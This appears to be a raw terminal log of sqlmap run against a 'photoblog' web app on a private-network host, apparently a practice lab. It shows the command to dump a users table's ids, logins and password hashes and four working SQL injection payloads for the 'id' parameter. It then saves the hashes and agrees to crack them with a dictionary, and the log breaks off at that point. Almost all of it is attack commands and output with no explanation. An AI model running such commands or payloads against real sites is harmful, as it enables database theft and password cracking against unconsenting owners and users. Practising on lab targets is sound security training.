 root@kali:~# sqlmap -u http://192.168.1.50/cat.php?id=1 -D photoblog -T users -C id,password,login --dump
{1.4.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:51:36 /2020-06-29/
[13:51:36] [INFO] resuming back-end DBMS 'mysql'
[13:51:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7789=7789
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8712 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(8712=8712,1))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3654 FROM (SELECT(SLEEP(5)))xgbS)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a6b7a71,0x787a59506a694958674c654f596858464f45504764495455706978577a546f444d76724d526e4867,0x7171707171),NULL,NULL-- -
---
[13:51:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:51:36] [INFO] fetching entries of column(s) '`id`, `password`, login' for table 'users' in database 'photoblog'
[13:51:36] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[13:51:44] [INFO] writing hashes to a temporary file '/tmp/sqlmapri6u2a081604/sqlmaphashes-j2zifhvm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y